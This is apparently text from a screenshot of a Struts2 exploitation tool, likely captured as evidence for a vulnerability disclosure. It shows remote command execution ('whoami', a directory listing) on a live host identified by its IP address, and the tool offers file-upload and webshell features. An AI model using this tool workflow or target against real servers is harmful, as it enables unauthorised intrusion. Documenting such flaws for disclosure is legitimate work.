 目标: http://27.223.70.32:8080/security/loginInit.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ls /home/haieradmin/webapp/tmp/ 执行 保存结果 清空结果
★K8cmd-> whoami
==================================================================================================
==================================
haieradmin
★K8cmd-> ls /home/haieradmin/webapp/tmp/
==================================================================================================
==================================
2.jsp
404.jsp
alm-web.2014031301.war
assets
assets3.jsp
common
decorators
error.jsp
hop_chart.jsp
index.jsp
login.jsp
main.jsp
META-INF
noAuth.jsp
retrieve_password.jsp
test.txt
WEB-INF
www.wooyun.org